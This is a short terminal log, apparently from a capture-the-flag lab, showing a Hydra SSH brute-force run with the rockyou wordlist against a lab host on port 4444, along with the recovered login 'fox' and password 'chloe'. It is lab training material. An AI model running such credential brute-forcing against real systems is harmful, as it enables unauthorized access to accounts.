 root@ip-10-10-19-210:~/yotf# hydra -l fox -P `locate rockyou.txt` ssh://10.10.73.227:4444 -I
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-28 04:14:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.73.227:4444/
[STATUS] 498.00 tries/min, 498 tries in 00:01h, 14343902 to do in 480:04h, 16 active
[4444][ssh] host: 10.10.73.227   login: fox   password: chloe
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-28 04:16:57
root@ip-10-10-19-210:~/yotf#